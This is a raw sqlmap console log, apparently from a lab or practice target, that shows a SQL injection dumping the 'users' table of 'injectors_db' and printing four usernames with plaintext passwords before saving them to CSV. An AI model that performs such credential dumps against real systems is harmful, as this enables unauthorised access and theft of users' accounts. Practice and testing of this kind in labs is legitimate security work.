 [19:54:38] [INFO] resumed: 4
[19:54:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fast
er data retrieval
[19:54:38] [INFO] retrieved:
[19:54:38] [WARNING] reflective value(s) found and filtering out
chicago123
[19:54:38] [INFO] retrieved: jane
[19:54:39] [INFO] retrieved: loveyou
[19:54:39] [INFO] retrieved: root
[19:54:40] [INFO] retrieved: no_mirar_en_este_directorio
[19:54:42] [INFO] retrieved: ralf
[19:54:42] [INFO] retrieved: password
[19:54:42] [INFO] retrieved: admin
Database: injectors_db
Table: users
[4 entries]
+-----------------------------+----------+
| password                    | username |
+-----------------------------+----------+
| chicago123                  | jane     |
| loveyou                     | root     |
| no_mirar_en_este_directorio | ralf     |
| password                    | admin    |
+-----------------------------+----------+
[19:54:43] [INFO] table 'injectors_db.users' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0
.2/dump/injectors_db/users.csv'
[19:54:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 236 times
[19:54:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[19:54:43] [WARNING] your sqlmap version is outdated